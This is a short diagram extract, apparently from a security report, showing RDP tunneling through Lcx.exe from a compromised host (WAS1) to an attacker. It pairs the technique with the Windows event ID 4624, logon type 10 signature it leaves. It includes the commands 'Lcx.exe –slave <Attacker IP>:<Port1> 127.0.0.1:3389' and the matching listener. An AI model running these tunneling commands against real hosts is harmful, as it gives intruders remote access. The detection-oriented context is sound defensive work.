 Attacker
WAS1
1. Tunneling Port Listening
Lcx.exe –listen <Port1> <Port2>
2. Tunneling Port Connection
Lcx.exe –slave <Attacker IP>:<Port1> 127.0.0.1:3389
3. Tunneling Port RDP Connection
mstsc.exe 127.0.0.1:<Port2>
4. RDP Connection success
Windows Security Event Log ID 4624
Connection success
Logon Type: 10
Network Information:
Workstation Name: WAS1
Source Network Address: 127.0.0.1
Source Port: 0